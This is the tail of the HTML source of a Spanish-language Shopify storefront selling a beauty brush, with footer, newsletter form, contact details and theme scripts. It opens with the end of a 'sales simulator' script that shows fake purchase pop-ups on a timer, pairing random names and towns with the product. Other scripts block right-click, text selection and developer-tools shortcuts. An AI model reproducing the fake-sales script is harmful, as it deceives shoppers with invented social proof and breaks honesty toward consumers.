        const notification = document.getElementById('notification');

        const randomIndex = Math.floor(Math.random() * personNames.length);
        const randomTimeIndex = Math.floor(Math.random() * times.length);

        const productName = "BROCHA DE BELLEZA MULTIFUNCIONAL";
        document.getElementById('location').innerText = `${personNames[randomIndex]} de ${locations[randomIndex]} compró:`;
        document.getElementById('purchase').innerText = `${productName}`;
        document.getElementById('time').innerText = times[randomTimeIndex];

        notification.style.display = 'block';

        setTimeout(() => {
            notification.style.display = 'none';
        }, 8000);
    }

    // Inicialización de notificaciones
    setTimeout(() => {
        showNotification();
        setInterval(showNotification, 48000);
    }, 6000);
</script>
<!--FINAL SIMULADOR DE VENTAS-->
  </div>
</div>


</section><div id="shopify-section-sections--22853930582320__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//llevelo.co/cdn/shop/t/11/assets/component-card.css?v=97748468422666499891718515032" media="print" onload="this.media='all'">
<noscript><link href="//llevelo.co/cdn/shop/t/11/assets/component-card.css?v=97748468422666499891718515032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22853930582320__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22853930582320__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--22853930582320__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--22853930582320__footer color-accent-1 gradient section-sections--22853930582320__footer-padding animate-section animate--hidden" data-animations='' data-type='CTlCiLKSzvLVt2sdgUvrUoqBZcna8Fer4h7If4jJxmHSJGWBl446LfXVGVaq+d3AlJE8NsB40MgY1qy8UMpepsFLlplThRqpHu7owEXJw/[base64]/WCKbO942LiF8MyVYp0tcGeguZCcNyoVNSaVav3PXvatWNaThqPvUG8Gp9kiWA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 205px);"
                        >
                          
                            <img
                              srcset="//llevelo.co/cdn/shop/files/logo_final_8af261b8-9ad5-4664-8767-459c04f5aac5.png?v=1714939992&width=205, //llevelo.co/cdn/shop/files/logo_final_8af261b8-9ad5-4664-8767-459c04f5aac5.png?v=1714939992&width=410 2x"
                              src="//llevelo.co/cdn/shop/files/logo_final_8af261b8-9ad5-4664-8767-459c04f5aac5.png?v=1714939992&width=760"
                              alt=""
                              loading="lazy"
                              width="1080"
                              height="1080"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Te puede interesar</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de devolucion
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de envio
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              https://www.facebook.com/llevelostore
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CEL: 3154979842
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              llevelo.co@gmail.com
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              avenida cañas gordas # 120 - 121
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Suscribete</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Únete a nuestra lista de correos electrónicos para ofertas exclusivas y las últimas noticias.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--22853930582320__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--22853930582320__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Enviar
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">RM</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://llevelo.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->



















































































































































































































































































































































































































































<style>  </style>
</body>
  <script>  var script_loaded=!1;function loadAsync(){script_loaded||(script_loaded=!0,observers.disconnect(),setTimeout(function(){document.dispatchEvent(new CustomEvent("StartAsyncLoading"))},900),document.dispatchEvent(new CustomEvent("startasyncloading")))}var Eventsactivity=["mousedown","mousemove","keydown","scroll","touchstart","click","onclick","keypress","touchmove","pointerdown", "wheel"];Eventsactivity.forEach(function(t){window.addEventListener(t,loadAsync,!1)}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadAsync,9e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadAsync,9e3)}):window.onload=loadAsync; document.addEventListener('startasyncloading',function(){var e=document.querySelector('dom-html');e&&e.remove();});</script>
</html>
